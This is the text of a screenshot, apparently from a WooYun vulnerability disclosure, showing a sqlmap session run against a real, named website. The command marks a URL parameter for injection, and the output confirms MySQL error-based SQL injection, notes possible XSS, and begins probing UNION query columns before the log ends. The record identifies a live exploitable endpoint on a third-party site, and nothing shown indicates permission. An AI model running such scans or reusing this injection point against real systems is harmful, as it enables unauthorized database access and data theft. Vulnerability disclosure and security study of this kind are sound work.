 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.midifan.com/modulesecond-index.htm?i
ssale=1*'--+"
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:10:27
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[15:10:29] [INFO] testing connection to the target URL
[15:10:31] [INFO] testing if the target URL is stable. Delay can take up to a se
cond
[15:10:32] [INFO] target URL is stable
[15:10:32] [INFO] testing if URI parameter '#1*' is dynamic
[15:10:32] [INFO] confirming that URI parameter '#1*' is dynamic
[15:10:33] [INFO] URI parameter '#1*' is dynamic
[15:10:33] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[15:10:33] [INFO] heuristics detected web page charset 'ascii'
[15:10:33] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be v
ulnerable to XSS attacks
[15:10:33] [INFO] testing for SQL injection on URI parameter '#1*'
[15:10:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:10:34] [WARNING] reflective value(s) found and filtering out
[15:10:40] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:10:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[15:10:43] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE,
HAVING, ORDER BY or GROUP BY clause' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[15:11:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:11:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:11:10] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:11:10] [INFO] target URL appears to have 1 column in query
www.wooyun.org